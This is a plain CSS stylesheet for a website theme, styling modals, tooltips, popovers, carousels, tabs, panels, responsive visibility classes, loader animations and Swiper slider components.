.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	display: inline-block;
	width: auto;
	margin-top: 15vh;
	text-align: left
}
@media (max-width:767px) {
.modal-dialog {
	width: 92%;
	margin-bottom: 30px
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	background-clip: padding-box;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}
.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}
.modal-header {
	padding: 15px 15px 10px
}
.modal-header:after, .modal-header:before {
	content: " ";
	display: table
}
.modal-header:after {
	clear: both
}
.modal-title {
	margin: 0;
	font-size: 18px;
	color: #262626;
	font-weight: 400;
	line-height: 1
}
.modal-body {
	position: relative;
	padding: 15px;
	color: #5a5a5a
}
.modal-footer {
	padding: 10px 15px 15px;
	text-align: right
}
.modal-footer:after, .modal-footer:before {
	content: " ";
	display: table
}
.modal-footer:after {
	clear: both
}
.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}
.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
	margin-left: 0
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width:768px) {
.modal-dialog {
	width: 600px
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	box-shadow: 0 5px 15px rgba(0,0,0,.5)
}
.modal-sm {
	width: 420px
}
}
@media (min-width:992px) {
.modal-lg {
	width: 900px
}
.modal-lg .modal-header {
	padding: 20px 20px 10px
}
.modal-lg .modal-body {
	padding: 20px
}
.modal-lg .modal-footer {
	padding: 10px 20px 20px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: var(--theme-font-family);
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 12px;
	opacity: 0;
	filter: alpha(opacity=0)
}
.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 3px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow {
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	right: 5px
}
.tooltip.top-right .tooltip-arrow {
	left: 5px
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: var(--theme-font-family);
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 14px;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 2px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2)
}
.popover.top {
	margin-top: -10px
}
.popover.right {
	margin-left: 10px
}
.popover.bottom {
	margin-top: 10px
}
.popover.left {
	margin-left: -10px
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 1px 1px 0 0
}
.popover-content {
	padding: 9px 14px
}
.popover>.arrow, .popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover>.arrow {
	border-width: 11px
}
.popover>.arrow:after {
	border-width: 10px;
	content: ""
}
.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	bottom: -11px
}
.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}
.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25)
}
.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}
.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25);
	top: -11px
}
.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}
.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}
.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}
.carousel, .carousel-inner {
	position: relative
}
.carousel-inner {
	overflow: hidden;
	width: 100%
}
.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: left .6s ease-in-out;
	-o-transition: .6s ease-in-out left;
	transition: left .6s ease-in-out
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto;
	line-height: 1
}
@media (-webkit-transform-3d), (transform-3d) {
.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	-o-transition: -o-transform .6s ease-in-out;
	-o-transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	left: 0
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	left: 0
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	left: 0
}
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active, .carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-control, .carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.active.left, .carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel-control {
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	background-color: transparent
}
.carousel-control.left {
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: linear-gradient(90deg, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001));
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1)
}
.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: linear-gradient(90deg, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5));
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1)
}
.carousel-control:focus, .carousel-control:hover {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}
.carousel-control .icon-next, .carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif
}
.carousel-control .icon-prev:before {
	content: "\2039"
}
.carousel-control .icon-next:before {
	content: "\203a"
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: transparent
}
.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	width: 30px;
	height: 30px;
	margin-top: -10px;
	font-size: 30px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	margin-right: -10px
}
.carousel-caption {
	left: 20%;
	right: 20%;
	padding-bottom: 30px
}
.carousel-indicators {
	bottom: 20px
}
}
.clearfix:after, .clearfix:before {
	content: " ";
	display: table
}
.clearfix:after {
	clear: both
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.pull-right {
	float: right!important
}
.pull-left {
	float: left!important
}
.hide {
	display: none!important
}
.show {
	display: block!important
}
.invisible {
	visibility: hidden
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
	display: none!important
}
@media (max-width:767px) {
.visible-xs, .visible-xs-block {
	display: block!important
}
table.visible-xs {
	display: table!important
}
tr.visible-xs {
	display: table-row!important
}
td.visible-xs, th.visible-xs {
	display: table-cell!important
}
.visible-xs-inline {
	display: inline!important
}
.visible-xs-inline-block {
	display: inline-block!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm, .visible-sm-block {
	display: block!important
}
table.visible-sm {
	display: table!important
}
tr.visible-sm {
	display: table-row!important
}
td.visible-sm, th.visible-sm {
	display: table-cell!important
}
.visible-sm-inline {
	display: inline!important
}
.visible-sm-inline-block {
	display: inline-block!important
}
}
@media (min-width:992px) and (max-width:1239px) {
.visible-md, .visible-md-block {
	display: block!important
}
table.visible-md {
	display: table!important
}
tr.visible-md {
	display: table-row!important
}
td.visible-md, th.visible-md {
	display: table-cell!important
}
.visible-md-inline {
	display: inline!important
}
.visible-md-inline-block {
	display: inline-block!important
}
}
@media (min-width:1240px) {
.visible-lg, .visible-lg-block {
	display: block!important
}
table.visible-lg {
	display: table!important
}
tr.visible-lg {
	display: table-row!important
}
td.visible-lg, th.visible-lg {
	display: table-cell!important
}
.visible-lg-inline {
	display: inline!important
}
.visible-lg-inline-block {
	display: inline-block!important
}
}
@media (max-width:767px) {
.hidden-xs {
	display: none!important
}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {
	display: none!important
}
}
@media (min-width:992px) and (max-width:1239px) {
.hidden-md {
	display: none!important
}
}
@media (min-width:1240px) {
.hidden-lg {
	display: none!important
}
}
.visible-print {
	display: none!important
}
@media print {
.visible-print {
	display: block!important
}
table.visible-print {
	display: table!important
}
tr.visible-print {
	display: table-row!important
}
td.visible-print, th.visible-print {
	display: table-cell!important
}
}
.visible-print-block {
	display: none!important
}
@media print {
.visible-print-block {
	display: block!important
}
}
.visible-print-inline {
	display: none!important
}
@media print {
.visible-print-inline {
	display: inline!important
}
}
.visible-print-inline-block {
	display: none!important
}
@media print {
.visible-print-inline-block {
	display: inline-block!important
}
.hidden-print {
	display: none!important
}
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	line-height: normal
}
.tabs {
	margin-bottom: 15px
}
.tabs .nav-tabs {
	padding: 0!important;
	margin: 0!important
}
.tabs .nav-tabs>li {
	margin-bottom: -1px!important
}
.tabs .nav-tabs a {
	border-radius: 0;
	color: #666;
	background-color: #f3f3f3;
	border: 1px solid #ddd
}
.tabs .nav-tabs a:hover {
	background-color: #f9f9f9;
	border: 1px solid #ddd
}
.tabs .nav-tabs .active a {
	color: #333
}
.tab-content {
	border: 1px solid #ddd;
	border-top: 0;
	background: #fff
}
.panel-body p, .tab-content p {
	margin-bottom: 10px!important;
	text-indent: 0!important
}
.alert p:last-child, .panel-body p:last-child, .tab-content p:last-child, .tabs-horizontal .nav-tabs>li:last-child {
	margin-bottom: 0!important
}
.tab-pane {
	padding: 15px;
	overflow: hidden
}
.tabs-horizontal {
	display: table;
	width: 100%;
	table-layout: fixed;
	overflow: hidden
}
.tabs-horizontal .nav-tabs {
	position: relative;
	z-index: 1;
	width: 120px;
	display: table-cell;
	border-bottom: 0
}
.tabs-horizontal .nav-tabs li {
	margin-bottom: 2px;
	float: none
}
.tabs-horizontal .nav-tabs a {
	display: block;
	margin-right: -1px;
	border: 1px solid #ddd
}
.tabs-horizontal .nav-tabs a:hover {
	border: 1px solid #ddd
}
.tabs-horizontal .nav-tabs .active a, .tabs-horizontal .nav-tabs .active a:active, .tabs-horizontal .nav-tabs .active a:focus, .tabs-horizontal .nav-tabs .active a:hover {
	border: 1px solid #ddd;
	border-right-color: #fff
}
.tabs-horizontal .tab-wrap {
	display: table-cell;
	border: 1px solid #ddd;
	background: #fff
}
.tabs-horizontal .tab-content {
	border: 0
}
.panel {
	border-radius: 3px
}
.panel-heading {
	padding: 10px 15px;
	border-radius: 0
}
.panel-title {
	padding: 0!important;
	margin: 0!important;
	font-size: 16px!important;
	font-weight: 400;
	border: 0!important
}
.panel-body {
	padding: 15px
}
.alert .fa-lg {
	float: left;
	font-size: 38px;
	line-height: 1
}
.alert p {
	text-indent: 0!important;
	margin-bottom: 10px!important;
	line-height: 1.46!important
}
.alert-content {
	padding-left: 52px;
	font-size: 14px;
	line-height: 1.4
}
.entry-content .row, .map-wrap {
	margin-bottom: 10px
}
.map-wrap {
	position: relative
}
.map-wrap img {
	max-width: none!important
}
.map-wrap .map-address {
	text-indent: 0!important
}
@-webkit-keyframes TCaptcha-icon {
0%, 50%, to {
-webkit-transform:scale(1);
transform:scale(1)
}
25% {
-webkit-transform:scale(1.2);
transform:scale(1.2)
}
75% {
-webkit-transform:scale(.8);
transform:scale(.8)
}
}
@keyframes TCaptcha-icon {
0%, 50%, to {
-webkit-transform:scale(1);
transform:scale(1)
}
25% {
-webkit-transform:scale(1.2);
transform:scale(1.2)
}
75% {
-webkit-transform:scale(.8);
transform:scale(.8)
}
}
@-webkit-keyframes smartphoto-loader {
0% {
opacity:.4;
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
50% {
opacity:1;
-webkit-transform:rotate(180deg);
transform:rotate(180deg)
}
to {
	opacity: .4;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@keyframes smartphoto-loader {
0% {
opacity:.4;
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
50% {
opacity:1;
-webkit-transform:rotate(180deg);
transform:rotate(180deg)
}
to {
	opacity: .4;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@-webkit-keyframes smartphoto-appear {
0% {
display:none;
opacity:0
}
1% {
display:block;
opacity:0
}
to {
	display: block;
	opacity: 1
}
}
@keyframes smartphoto-appear {
0% {
display:none;
opacity:0
}
1% {
display:block;
opacity:0
}
to {
	display: block;
	opacity: 1
}
}
@-webkit-keyframes smartphoto-hide {
0% {
display:block;
opacity:1
}
99% {
display:block;
opacity:0
}
to {
	display: none;
	opacity: 0
}
}
@keyframes smartphoto-hide {
0% {
display:block;
opacity:1
}
99% {
display:block;
opacity:0
}
to {
	display: none;
	opacity: 0
}
}
@-webkit-keyframes plyr-progress {
to {
background-position:25px 0
}
}
@keyframes plyr-progress {
to {
background-position:25px 0
}
}
@-webkit-keyframes plyr-popup {
0% {
opacity:.5;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
to {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
}
@keyframes plyr-popup {
0% {
opacity:.5;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
to {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
}
@-webkit-keyframes plyr-fade-in {
0% {
opacity:0
}
to {
	opacity: 1
}
}
@keyframes plyr-fade-in {
0% {
opacity:0
}
to {
	opacity: 1
}
}
.swiper-container {
	position: relative;
	overflow: hidden;
	z-index: 1
}
.modules-feature-posts .post-loop-card .swiper-container-no-flexbox .item, .swiper-container-no-flexbox .modules-feature-posts .post-loop-card .item, .swiper-container-no-flexbox .swiper-slide {
	float: left
}
.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	min-height: 50px;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	list-style: none;
	-webkit-transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.modules-feature-posts .post-loop-card .swiper-container-android .item, .swiper-container-android .modules-feature-posts .post-loop-card .item, .swiper-container-android .swiper-slide, .swiper-wrapper {
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0)
}
.swiper-container-multirow>.swiper-wrapper {
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap
}
.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}
.modules-feature-posts .post-loop-card .item, .swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative
}
.modules-feature-posts .post-loop-card .swiper-container-autoheight .item, .swiper-container-autoheight, .swiper-container-autoheight .modules-feature-posts .post-loop-card .item, .swiper-container-autoheight .swiper-slide {
	height: auto
}
.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-o-transition-property: -o-transform;
	-webkit-transition-property: height, -webkit-transform;
	-o-transition-property: transform, height;
	transition-property: transform, height;
	transition-property: transform, height, -webkit-transform
}
.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}
.swiper-button-next, .swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 36px;
	margin-top: -18px;
	z-index: 10;
	cursor: pointer;
	background-size: 20px 40px;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: .1;
	filter: alpha(opacify=10);
	cursor: auto;
	pointer-events: none
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	z-index: 10
}
.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}
.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	display: inline-block;
	border-radius: 100%;
	background: #fff;
	opacity: .8
}
button.swiper-pagination-bullet {
	border: 0;
	margin: 0;
	padding: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-webkit-appearance: none;
	appearance: none
}
.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}
.swiper-pagination-white .swiper-pagination-bullet, .swiper-pagination-white .swiper-pagination-bullet-active {
	background: #fff
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: #1abc9c
}
.swiper-pagination-black .swiper-pagination-bullet-active {
	background: #000
}
.swiper-container-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	-webkit-transform: translate3d(0, -50%, 0);
	-ms-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 5px 0;
	display: block
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 5px
}
.swiper-pagination-progress {
	background: rgba(0,0,0,.25);
	position: absolute
}
.swiper-pagination-progress .swiper-pagination-progressbar {
	background: #1abc9c;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
	-webkit-transform-origin: right top;
	-ms-transform-origin: right top;
	transform-origin: right top
}
.swiper-container-horizontal>.swiper-pagination-progress {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}
.swiper-container-vertical>.swiper-pagination-progress {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}
.swiper-pagination-progress.swiper-pagination-white {
	background: rgba(255,255,255,.5)
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
	background: #fff
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
	background: #000
}
.swiper-container-3d {
	-webkit-perspective: 1200px;
	-o-perspective: 1200px;
	perspective: 1200px
}
.modules-feature-posts .post-loop-card .swiper-container-3d .item, .swiper-container-3d .modules-feature-posts .post-loop-card .item, .swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}
.swiper-container-3d .swiper-slide-shadow-left {
	background-image: -o-linear-gradient(right, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(270deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-right {
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(90deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-top {
	background-image: -o-linear-gradient(bottom, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(0deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: -o-linear-gradient(top, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(180deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
	-ms-perspective: 1200px
}
.swiper-container-cube, .swiper-container-flip {
	overflow: visible
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide, .swiper-container-flip .modules-feature-posts .post-loop-card .item, .swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item .item, .modules-feature-posts .post-loop-card .swiper-container-cube .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-flip .swiper-slide .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-cube .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .modules-feature-posts .post-loop-card .item .item, .swiper-container-flip .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-flip .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide {
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}
.modules-feature-posts .post-loop-card .swiper-container-cube.swiper-container-rtl .item, .swiper-container-cube.swiper-container-rtl .modules-feature-posts .post-loop-card .item, .swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}
.modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide-next+.item, .swiper-container-cube .modules-feature-posts .post-loop-card .swiper-slide-next+.item, .swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next+.swiper-slide, .swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}
.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0
}
